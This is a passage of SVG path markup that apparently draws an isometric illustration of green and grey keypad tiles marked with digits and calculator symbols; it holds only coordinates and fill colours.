011.218-.079c.564.361 4.038 2.401 4.489 2.615z" fill="#fff"/><path class="ajdont-remove" d="M180.893 161.878a1.13 1.13 0 00-1.219.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.125 1.125 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.099 2.256-5.319v-21.343a3.117 3.117 0 00-.172-1.533 3.118 3.118 0 00-.888-1.261l-4.602-2.615z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M161.3 206.615h-.057l-4.624-2.648a3.19 3.19 0 01-1.027-2.772v-21.344a8.364 8.364 0 01.733-3.38l4.58 2.637a8.347 8.347 0 00-.733 3.38v21.321c0 1.454.44 2.468 1.128 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M185.425 164.526a1.184 1.184 0 00-1.128.09l-21.871 12.542a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.406 4.117 2.367 4.557 2.66z" fill="#fff"/><path class="ajdont-remove" d="M141.942 184.336a1.133 1.133 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.815-12.633c1.252-.721 2.256-3.099 2.256-5.319v-21.298a3.108 3.108 0 00-1.06-2.794l-4.568-2.615z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M122.328 229.074h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772V202.31a8.347 8.347 0 01.733-3.38l4.58 2.637a8.348 8.348 0 00-.734 3.38v21.321c.012 1.454.44 2.49 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M146.49 186.94a1.182 1.182 0 00-1.128.09l-21.803 12.587a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.079c.564.35 4.038 2.367 4.489 2.615z" fill="#fff"/><path class="ajdont-remove" d="M180.893 341.775a1.13 1.13 0 00-1.219.067l-21.758 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.027 2.772l4.579 2.637a1.133 1.133 0 001.23-.057l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.343a3.114 3.114 0 00-1.06-2.795l-4.602-2.614z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 344.377a1.184 1.184 0 00-1.128.09l-21.871 12.588a4.135 4.135 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.535-1.95l21.803-12.587a1.2 1.2 0 011.218-.079c.632.349 4.117 2.366 4.557 2.614z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 386.523h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.366a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c-.034 1.453.406 2.467 1.094 2.817z" fill="#000"/><path class="ajdont-remove" d="M141.942 319.259a1.13 1.13 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.026 2.772l4.58 2.648a1.125 1.125 0 001.229-.056l21.804-12.587c1.252-.722 2.256-3.099 2.256-5.319v-21.344a3.11 3.11 0 00-1.061-2.794l-4.556-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M146.49 321.873a1.194 1.194 0 00-1.128.091l-21.803 12.587a4.135 4.135 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.534-1.95l21.804-12.587a1.2 1.2 0 011.218-.079c.564.349 4.038 2.366 4.489 2.614z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M122.328 363.985h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.332a8.352 8.352 0 01.733-3.381l4.58 2.637a8.353 8.353 0 00-.734 3.381v21.321c.012 1.453.44 2.468 1.094 2.783z" fill="#000"/><path class="ajdont-remove" d="M219.828 274.341a1.125 1.125 0 00-1.218.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.155 3.155 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.588c1.252-.721 2.255-3.099 2.255-5.319V279.75a3.109 3.109 0 00-1.06-2.795l-4.557-2.614z" fill="#E0E0E0"/><path class="ajdont-remove" d="M224.375 276.944a1.187 1.187 0 00-1.128.09l-21.86 12.576a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.078c.62.36 4.095 2.377 4.546 2.625z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M200.211 319.079h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.636a8.372 8.372 0 00-.733 3.381v21.321c.011 1.51.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M180.893 296.8a1.13 1.13 0 00-1.219.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.132 1.132 0 001.162-.068l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.105 3.105 0 00-1.06-2.795l-4.534-2.614z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 299.404a1.184 1.184 0 00-1.128.09l-21.871 12.587a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.35 4.117 2.367 4.557 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 341.538h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c-.034 1.454.406 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M141.942 274.296a1.13 1.13 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.343a3.167 3.167 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.587c1.252-.722 2.256-3.099 2.256-5.319v-21.344a3.112 3.112 0 00-1.061-2.794l-4.556-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M146.488 276.91a1.184 1.184 0 00-1.128.091L123.5 289.61a4.146 4.146 0 00-1.534 1.961l-4.579-2.637a4.223 4.223 0 011.534-1.949l21.803-12.588a1.199 1.199 0 011.218-.078c.621.326 4.095 2.343 4.546 2.591z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M122.328 319.045h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.355a8.352 8.352 0 01.733-3.381l4.58 2.637a8.353 8.353 0 00-.734 3.381v21.321c.012 1.453.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M219.828 229.378a1.134 1.134 0 00-1.218.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.155 3.155 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.599c1.252-.721 2.255-3.099 2.255-5.319v-21.321a3.089 3.089 0 00-.172-1.532 3.096 3.096 0 00-.888-1.262l-4.557-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M224.373 231.993a1.2 1.2 0 00-1.128.09l-21.803 12.587a4.13 4.13 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.534-1.95l21.804-12.587a1.201 1.201 0 011.218-.079c.564.349 4.038 2.367 4.489 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M200.211 274.127h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.355a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c.011 1.453.44 2.513 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M180.893 251.837a1.13 1.13 0 00-1.219.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.125 1.125 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.112 3.112 0 00-1.06-2.794l-4.602-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 254.452a1.194 1.194 0 00-1.128.09l-21.871 12.531a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.406 4.117 2.423 4.557 2.671z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 296.586h-.056l-4.591-2.637a3.178 3.178 0 01-1.026-2.772v-21.355a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c-.034 1.465.406 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M141.942 229.333a1.133 1.133 0 00-1.219.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.815-12.554c1.252-.721 2.256-3.099 2.256-5.319v-21.365a3.114 3.114 0 00-1.06-2.795l-4.568-2.626z" fill="#E0E0E0"/><path class="ajdont-remove" d="M146.49 231.948a1.182 1.182 0 00-1.128.09l-21.803 12.587a4.135 4.135 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.534-1.95l21.804-12.587a1.199 1.199 0 011.218-.079c.564.35 4.038 2.367 4.489 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M122.328 274.082h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.347 8.347 0 01.733-3.38l4.58 2.636a8.353 8.353 0 00-.734 3.381v21.321c.012 1.431.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M219.828 184.415a1.134 1.134 0 00-1.218.068l-21.803 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.155 3.155 0 001.026 2.772l4.58 2.637a1.125 1.125 0 001.229-.056l21.804-12.587c1.252-.722 2.255-3.099 2.255-5.319v-21.344a3.099 3.099 0 00-1.06-2.794l-4.557-2.615z" fill="#E0E0E0"/><path class="ajdont-remove" d="M224.373 187.064a1.195 1.195 0 00-1.128.09l-21.803 12.587a4.134 4.134 0 00-1.534 1.961l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.079c.564.361 4.038 2.322 4.489 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M200.211 229.153h-.056l-4.591-2.648a3.192 3.192 0 01-1.026-2.772v-21.344a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.011 1.454.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M180.892 206.874a1.134 1.134 0 00-1.218.068l-21.758 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.125 1.125 0 001.23-.056l21.758-12.633c1.252-.721 2.256-3.099 2.256-5.318v-21.299a3.11 3.11 0 00-1.061-2.794l-4.557-2.615z" fill="#E0E0E0"/><path class="ajdont-remove" d="M185.425 209.478a1.195 1.195 0 00-1.128.09l-21.871 12.587a4.14 4.14 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.535-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.632.35 4.117 2.367 4.557 2.615z" fill="#F0F0F0"/><path class="ajdont-remove" opacity=".15" d="M161.297 251.612h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c-.034 1.454.406 2.491 1.094 2.806z" fill="#000"/><path class="ajdont-remove" d="M132.378 260.526a1.4 1.4 0 010-.259l2.741-11.416-3.779 2.186a.177.177 0 01-.236 0 .415.415 0 01-.102-.315v-2.074a.997.997 0 01.102-.428.64.64 0 01.236-.293l6.069-3.493a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.42.42 0 01.083.147c.018.054.024.112.018.168v1.815a5.41 5.41 0 01-.203 1.127l-2.752 11.449c-.035.135-.08.266-.135.394a.57.57 0 01-.237.282l-1.782 1.025a.168.168 0 01-.215 0 .375.375 0 01-.045-.315zm37.401-30.64c0-.649.095-1.294.282-1.916a8.417 8.417 0 01.778-1.803 8.18 8.18 0 011.128-1.532c.397-.441.857-.82 1.365-1.127a3.375 3.375 0 011.376-.473c.39-.047.786.032 1.128.225.349.214.622.534.778.913.205.5.301 1.037.282 1.577a6.762 6.762 0 01-.18 1.533 7.85 7.85 0 01-.508 1.476c.29.234.512.542.643.89.171.465.251.959.237 1.454a6.552 6.552 0 01-.293 1.916 8.391 8.391 0 01-1.997 3.38 6.752 6.752 0 01-1.477 1.127 3.925 3.925 0 01-1.467.541 1.947 1.947 0 01-1.195-.191 1.866 1.866 0 01-.801-.891 3.724 3.724 0 01-.293-1.577 6.559 6.559 0 01.225-1.724 8.15 8.15 0 01.632-1.623 2.394 2.394 0 01-.497-.89 4.387 4.387 0 01-.146-1.285zm2.154 4.26a.752.752 0 00.35.743c.233.121.586.045 1.06-.225a2.86 2.86 0 001.06-.992c.215-.338.336-.727.35-1.127a.754.754 0 00-.35-.743c-.233-.12-.586-.045-1.06.225a2.86 2.86 0 00-1.06.992c-.209.328-.33.704-.35 1.093v.034zm.192-5.635a.804.804 0 00.061.422.802.802 0 00.266.333c.218.128.515.083.891-.135.373-.214.681-.526.891-.902.207-.34.32-.729.327-1.126a.812.812 0 00-.327-.755c-.218-.128-.515-.083-.891.135a2.38 2.38 0 00-.891.901c-.197.324-.31.692-.327 1.071v.056zm36.448-20.374a8.037 8.037 0 01.316-2.254c.198-.703.478-1.38.834-2.017a8.551 8.551 0 011.196-1.645 6.071 6.071 0 011.387-1.127 3.392 3.392 0 011.388-.462c.417-.045.838.05 1.195.27.378.257.67.623.835 1.048.228.593.335 1.225.316 1.86.004.377-.023.754-.079 1.127a9.973 9.973 0 01-.214 1.025c-.091.331-.188.654-.294.969l-.327.924-2.414 6.525-.135.327a.579.579 0 01-.248.293l-2.019 1.127a.125.125 0 01-.139.028.12.12 0 01-.042-.028.406.406 0 01-.067-.26.598.598 0 010-.169.642.642 0 010-.124l1.624-4.451a2.716 2.716 0 01-1.184.169 1.754 1.754 0 01-.993-.417 2.46 2.46 0 01-.688-1.036 4.874 4.874 0 01-.248-1.702zm5.087-2.93a1.6 1.6 0 00-.113-.642.787.787 0 00-.304-.372.74.74 0 00-.44-.102 1.134 1.134 0 00-.519.169 2.252 2.252 0 00-.519.429 3.438 3.438 0 00-.745 1.329 2.772 2.772 0 00-.112.778 1.6 1.6 0 00.112.642.79.79 0 00.305.372.737.737 0 00.44.102c.184-.013.362-.072.519-.169.194-.115.369-.26.519-.429a3.383 3.383 0 00.744-1.329c.075-.253.113-.515.113-.778zm-78.633 99.233a.18.18 0 01-.237 0 .412.412 0 01-.101-.315v-2.006l-3.993 2.254a.183.183 0 01-.237 0 .423.423 0 01-.102-.316v-2.051a2.58 2.58 0 01.17-.935l3.79-9.545c.054-.143.126-.28.214-.405a.875.875 0 01.259-.214l1.918-1.127a.18.18 0 01.237 0 .412.412 0 01.101.315v7.494l1.128-.631a.179.179 0 01.119-.044c.043 0 .085.015.118.044a.423.423 0 01.102.315v2.074a.994.994 0 01-.102.428.642.642 0 01-.237.293l-1.128.631v1.995a.993.993 0 01-.101.428.648.648 0 01-.237.293l-1.681 1.025zm-.282-5.476v-3.595l-1.85 4.665 1.85-1.07zm37.257-20.014l.192.26a.802.802 0 00.26.214.744.744 0 00.372.067c.181-.018.355-.08.507-.18.187-.108.358-.24.508-.394.166-.174.31-.367.429-.575.126-.22.224-.455.293-.699.074-.26.112-.529.113-.8a1.003 1.003 0 00-.339-.89c-.225-.147-.53-.113-.925.113a1.493 1.493 0 00-.338.27l-.293.338-.248.304a.796.796 0 01-.192.192l-1.974 1.127a.195.195 0 01-.248 0 .398.398 0 01-.09-.316l.383-7.189c.011-.149.049-.294.113-.428a.605.605 0 01.237-.293l5.425-3.133a.179.179 0 01.119-.044c.043 0 .085.015.118.044a.423.423 0 01.102.315v2.074a.994.994 0 01-.102.428.642.642 0 01-.237.293l-3.688 2.13-.09 1.792c.158-.226.335-.437.53-.631.194-.198.414-.368.654-.508.414-.256.88-.418 1.365-.473a1.64 1.64 0 011.128.271c.341.258.593.617.722 1.025a5.36 5.36 0 01.259 1.826 8.522 8.522 0 01-1.072 4.214 7.642 7.642 0 01-1.128 1.6 6.536 6.536 0 01-1.443 1.127 3.71 3.71 0 01-1.546.552c-.394.04-.79-.051-1.128-.259a1.939 1.939 0 01-.721-.912 3.744 3.744 0 01-.271-1.398.81.81 0 01.079-.349.53.53 0 01.192-.237l1.613-.924c.135-.079.236-.101.315-.067.022.038.037.08.045.123zm44.069-26.064a8.21 8.21 0 01-.304 2.253 9.09 9.09 0 01-.824 2.006 8.682 8.682 0 01-1.206 1.657c-.424.444-.91.824-1.444 1.127-.439.27-.932.44-1.444.496a1.965 1.965 0 01-1.207-.271 2.141 2.141 0 01-.835-1.048 4.95 4.95 0 01-.304-1.882 6.762 6.762 0 01.09-1.127c.06-.368.139-.721.237-1.059.09-.338.192-.665.304-.98l.316-.891 2.425-6.434.136-.327a.57.57 0 01.259-.293l2.019-1.127a.146.146 0 01.041-.029.143.143 0 01.049-.01c.017 0 .034.004.05.01a.146.146 0 01.041.029.403.403 0 01.067.259.598.598 0 010 .169.642.642 0 010 .124l-1.646 4.384a2.852 2.852 0 011.263-.237c.379.02.742.158 1.038.395.325.282.567.649.699 1.059.16.568.221 1.158.18 1.747zm-5.233 3.02c-.011.235.031.47.124.687a.774.774 0 00.327.361.77.77 0 00.462.079c.188-.028.368-.093.53-.192.195-.114.374-.254.531-.417.174-.184.326-.388.451-.608a3.68 3.68 0 00.327-.744c.084-.27.125-.551.124-.834a1.568 1.568 0 00-.124-.687.821.821 0 00-.327-.372.728.728 0 00-.451-.079 1.401 1.401 0 00-.531.191 2.488 2.488 0 00-.53.417 3.301 3.301 0 00-.462.609 3.427 3.427 0 00-.327.744 2.775 2.775 0 00-.113.845h-.011zM131.802 342a.498.498 0 01-.068-.349c.016-.151.062-.296.136-.429l2.729-4.789.248-.417a.977.977 0 01.339-.349l1.545-.89a.18.18 0 01.237 0 .405.405 0 01.083.147.398.398 0 01.018.168v12.61a.99.99 0 01-.101.428.642.642 0 01-.237.293l-1.658.958a.178.178 0 01-.118.044.179.179 0 01-.119-.044.405.405 0 01-.083-.147.4.4 0 01-.018-.168v-8.531l-1.512 2.626a.533.533 0 01-.248.259.18.18 0 01-.226-.068l-.947-1.352zm45.03-25.874a8.664 8.664 0 01-.079 1.127 7.365 7.365 0 01-.26 1.127 10.36 10.36 0 01-.485 1.262c-.219.479-.464.945-.733 1.398l-1.771 3.098 3.181-1.836a.18.18 0 01.237 0 .42.42 0 01.101.315v2.074a.993.993 0 01-.101.428.648.648 0 01-.237.293l-6.7 3.865a.179.179 0 01-.119.044.178.178 0 01-.118-.044.405.405 0 01-.083-.147.4.4 0 01-.018-.168v-1.68c0-.227.027-.454.078-.676.057-.242.152-.475.282-.687l3.79-6.367c.246-.388.436-.809.564-1.251a3.83 3.83 0 00.113-.879c.008-.12.008-.24 0-.36a1.012 1.012 0 00-.146-.406.545.545 0 00-.328-.237.805.805 0 00-.564.147 1.806 1.806 0 00-.575.518c-.137.193-.25.401-.338.62a3.425 3.425 0 00-.181.586l-.079.406a.98.98 0 01-.507.743l-1.557.902a.144.144 0 01-.096.035.148.148 0 01-.096-.035.341.341 0 01-.078-.259 8.324 8.324 0 01.225-1.758c.15-.638.369-1.258.654-1.848a8.127 8.127 0 011.128-1.702c.433-.521.957-.96 1.546-1.296.441-.287.951-.45 1.477-.473a1.59 1.59 0 011.128.394c.319.308.545.698.654 1.127.111.526.142 1.065.091 1.6zm38.451-26.774a.174.174 0 01.118-.044c.044 0 .086.015.118.044a.423.423 0 01.102.315v2.074a1.2 1.2 0 01-.09.439 3.393 3.393 0 01-.169.384l-1.534 3.268a1.783 1.783 0 011.612.383 2.788 2.788 0 01.621 2.096 7.522 7.522 0 01-.993 3.887 7.454 7.454 0 01-2.763 2.705c-.491.307-1.04.51-1.613.597a1.975 1.975 0 01-1.185-.191 1.78 1.78 0 01-.744-.812 3 3 0 01-.271-1.262.84.84 0 01.079-.349.532.532 0 01.203-.237l1.602-.924c.18-.101.316-.124.406 0l.316.226a.954.954 0 00.44.146c.279-.01.549-.1.778-.259a3.256 3.256 0 001.004-.89 2.02 2.02 0 00.395-1.229c0-.458-.132-.713-.395-.766a1.52 1.52 0 00-1.004.27l-1.049.609a.178.178 0 01-.118.044.179.179 0 01-.119-.044.42.42 0 01-.083-.147c-.018-.055-.024-.112-.018-.169v-1.679c.002-.15.033-.3.09-.439a3.58 3.58 0 01.18-.417l1.343-2.862-3.317 1.915a.175.175 0 01-.118.045.175.175 0 01-.118-.045.414.414 0 01-.102-.315v-2.074a.997.997 0 01.102-.428.64.64 0 01.236-.293l6.058-3.572zm-41.939 69.078a3.11 3.11 0 011.636-.519c.426.013.83.191 1.128.496.333.367.566.813.677 1.296.155.612.242 1.239.259 1.871v3.482c-.027.73-.113 1.458-.259 2.175a9.58 9.58 0 01-.677 2.073 8.085 8.085 0 01-1.128 1.803 6.023 6.023 0 01-1.636 1.375 3.094 3.094 0 01-1.635.518 1.635 1.635 0 01-1.128-.496 2.877 2.877 0 01-.677-1.296 8.427 8.427 0 01-.259-1.87v-3.471c.025-.731.112-1.458.259-2.175a9.437 9.437 0 01.677-2.073 8.062 8.062 0 011.128-1.803 5.978 5.978 0 011.635-1.386zm1.354 7.888v-3.279a6.668 6.668 0 00-.09-.846 1.495 1.495 0 00-.226-.586.57.57 0 00-.406-.248c-.225 0-.445.067-.632.192-.242.14-.456.323-.631.541-.17.215-.307.455-.406.71-.105.273-.18.556-.226.845a6.671 6.671 0 00-.09.947 39.838 39.838 0 000 3.279c.004.283.03.566.079.845.03.206.107.403.225.575a.6.6 0 00.418.236c.225.001.445-.066.631-.191.243-.138.458-.322.632-.541.173-.219.313-.462.417-.721.107-.273.183-.556.226-.845.045-.307.072-.615.079-.925v.012z" fill="#455A64"/><path class="ajdont-remove" d="M129.014 214.515a.868.868 0 01-.169-.225l-1.196-2.536v6.457a.997.997 0 01-.101.429.648.648 0 01-.237.293l-1.658.957a.18.18 0 01-.237 0 .415.415 0 01-.102-.315v-12.61a.994.994 0 01.102-.428.642.642 0 01.237-.293l1.478-.845c.169-.102.293-.102.383 0 .065.064.122.136.169.214l2.053 4.226 2.053-6.593c0-.079.079-.214.169-.405a.91.91 0 01.384-.44l1.477-.845a.179.179 0 01.119-.044c.043 0 .085.015.118.044a.423.423 0 01.102.316v12.609a.998.998 0 01-.102.429.642.642 0 01-.237.293l-1.658.957a.18.18 0 01-.237 0 .412.412 0 01-.083-.147c-.018-.054-.024-.111-.018-.168v-6.457l-1.196 3.91a3.674 3.674 0 01-.169.417.747.747 0 01-.293.338l-.812.473c-.158.061-.271.057-.339-.011zm8.937-10.188v3.28c.014.265.052.529.113.789.044.208.141.402.282.563a.677.677 0 00.485.214c.258-.009.508-.091.721-.237.266-.147.506-.338.711-.563.178-.196.333-.412.463-.642.113-.208.204-.427.27-.654.068-.214.113-.417.147-.597.026-.177.071-.351.135-.519a.685.685 0 01.293-.293l1.659-.957a.144.144 0 01.191 0 .327.327 0 01.079.259 7.667 7.667 0 01-.316 2.062 9.486 9.486 0 01-2.086 3.753 6.43 6.43 0 01-1.557 1.273 3.293 3.293 0 01-1.635.518 1.85 1.85 0 01-1.23-.439 2.705 2.705 0 01-.778-1.24 6.523 6.523 0 01-.316-1.859v-3.471c.017-.76.119-1.516.305-2.254.18-.74.441-1.458.778-2.141a8.818 8.818 0 011.229-1.848 6.36 6.36 0 011.636-1.363 3.47 3.47 0 011.556-.519c.439-.032.877.074 1.253.304.376.254.667.616.834 1.037.216.537.324 1.112.316 1.691 0 .12-.027.24-.079.349a.51.51 0 01-.192.236l-1.658.958c-.146.079-.237.102-.293 0a.866.866 0 01-.135-.36 2.771 2.771 0 00-.147-.428.775.775 0 00-.271-.339.78.78 0 00-.462-.112 1.575 1.575 0 00-.711.248c-.275.157-.52.363-.722.608a3.497 3.497 0 00-.485.778 4.041 4.041 0 00-.282.879 7.057 7.057 0 00-.101 1.036zm30.114-12.316a.903.903 0 01-.169-.225l-1.196-2.536v6.457a.99.99 0 01-.101.428.638.638 0 01-.237.293l-1.658.958a.18.18 0 01-.237 0 .423.423 0 01-.102-.315v-12.61c.002-.149.037-.295.102-.428a.639.639 0 01.214-.35l1.478-.845c.169-.101.293-.101.383 0 .065.064.122.136.169.214l2.053 4.226 2.053-6.592c0-.079.079-.214.169-.406a.913.913 0 01.384-.439l1.478-.846a.18.18 0 01.236 0 .418.418 0 01.102.316v12.61a.98.98 0 01-.102.428.64.64 0 01-.236.293l-1.659.958a.18.18 0 01-.236 0 .423.423 0 01-.102-.316v-6.457l-1.196 3.911a3.567 3.567 0 01-.169.417.747.747 0 01-.293.338l-.812.473c-.166.098-.271.113-.316.045zm10.638-16.385a4.51 4.51 0 011.501-.586 1.612 1.612 0 011.128.169c.347.236.598.588.71.992.184.594.268 1.215.248 1.837a8.472 8.472 0 01-.394 2.659 6.956 6.956 0 01-1.128 2.119l1.579 3.741a.516.516 0 010 .192c0 .12-.027.24-.079.349a.524.524 0 01-.192.237l-1.726.991c-.173.098-.293.098-.361 0a.939.939 0 01-.169-.248l-1.41-3.38-1.128.676v4.181a.996.996 0 01-.101.428.648.648 0 01-.237.293l-1.658.958a.183.183 0 01-.237 0 .418.418 0 01-.102-.316v-12.576a.99.99 0 01.102-.428.642.642 0 01.237-.293l3.417-1.995zm-1.432 6.761l1.432-.822c.353-.204.654-.485.88-.823.248-.398.37-.861.35-1.33 0-.548-.117-.86-.35-.935a1.132 1.132 0 00-.88.192l-1.432.822v2.896zm31.177-13.692a.88.88 0 01-.169-.225l-1.196-2.536v6.48a.98.98 0 01-.102.428.64.64 0 01-.236.293l-1.659.958a.18.18 0 01-.236 0 .418.418 0 01-.102-.316v-12.632a.977.977 0 01.102-.428.63.63 0 01.236-.293l1.478-.846c.169-.101.293-.101.384 0 .064.065.121.137.169.214l2.053 4.226 2.053-6.592c0-.079.079-.214.169-.406a.915.915 0 01.383-.439l1.478-.845a.18.18 0 01.237 0 .42.42 0 01.083.147c.018.054.024.111.018.168v12.61a.99.99 0 01-.101.428.648.648 0 01-.237.293l-1.658.958a.179.179 0 01-.119.044.178.178 0 01-.118-.044.423.423 0 01-.102-.315v-6.457l-1.195 3.91a3.954 3.954 0 01-.169.417.749.749 0 01-.294.338l-.812.473c-.15.06-.263.057-.338-.011zm7.049-4.981a.179.179 0 01-.119.044.178.178 0 01-.118-.044.423.423 0 01-.102-.315v-1.973a.997.997 0 01.102-.428.642.642 0 01.237-.293l3.993-2.254a.181.181 0 01.236 0 .418.418 0 01.102.316v1.972a.977.977 0 01-.102.428.64.64 0 01-.236.293l-3.993 2.254zm30.916-16.925a.871.871 0 01-.17-.226l-1.195-2.535v6.457a.98.98 0 01-.102.428.642.642 0 01-.237.293l-1.658.958a.183.183 0 01-.237 0 .42.42 0 01-.101-.316v-12.61a.996.996 0 01.101-.428.648.648 0 01.237-.293l1.478-.845c.169-.101.293-.101.383 0 .065.064.122.136.17.214l2.053 4.226 2.052-6.592c0-.079.079-.214.17-.406a.91.91 0 01.383-.439l1.478-.846a.183.183 0 01.237 0 .416.416 0 01.083.148c.018.054.024.111.018.168v12.61a.993.993 0 01-.101.428.648.648 0 01-.237.293l-1.658.958a.183.183 0 01-.237 0 .423.423 0 01-.102-.316v-6.468l-1.195 3.91a3.606 3.606 0 01-.17.417.74.74 0 01-.293.338l-.812.474c-.158.075-.271.075-.338 0zm11.044-7.281v3.223a.998.998 0 01-.102.429.642.642 0 01-.237.293l-1.602.924a.18.18 0 01-.236 0 .418.418 0 01-.102-.316v-3.2l-1.963 1.127a.181.181 0 01-.236 0 .415.415 0 01-.102-.316V139.7a.977.977 0 01.102-.428.64.64 0 01.236-.293l1.963-1.127v-3.223a.99.99 0 01.102-.428.64.64 0 01.236-.293l1.602-.924a.18.18 0 01.237 0 .417.417 0 01.102.315v3.223l1.951-1.127a.183.183 0 01.237 0 .416.416 0 01.101.316v1.972a.993.993 0 01-.101.428.648.648 0 01-.237.293l-1.951 1.104zm-10.003 49.663a.18.18 0 01-.237 0 .414.414 0 01-.102-.315v-1.972c.002-.149.037-.295.102-.428a.632.632 0 01.237-.293l7.546-4.35a.178.178 0 01.118-.044c.044 0 .086.015.119.044a.42.42 0 01.083.147c.018.054.024.112.018.168v1.972a.997.997 0 01-.101.429.648.648 0 01-.237.293l-7.546 4.349zm5.027-9.849a3.305 3.305 0 01-1.252 2.659c-.688.395-1.252-.135-1.252-1.205a3.313 3.313 0 011.252-2.66c.688-.394 1.252.147 1.252 1.206zm0 11.122c0-1.07-.564-1.611-1.252-1.206a3.327 3.327 0 00-1.252 2.66c0 1.07.564 1.611 1.252 1.206a3.31 3.31 0 001.252-2.66zm-2.863 41.076l-1.636-1.634a.416.416 0 01-.083-.148c-.018-.054-.024-.111-.018-.168.002-.148.036-.295.101-.428l1.128-2.389a.648.648 0 01.237-.293.179.179 0 01.119-.044c.043 0 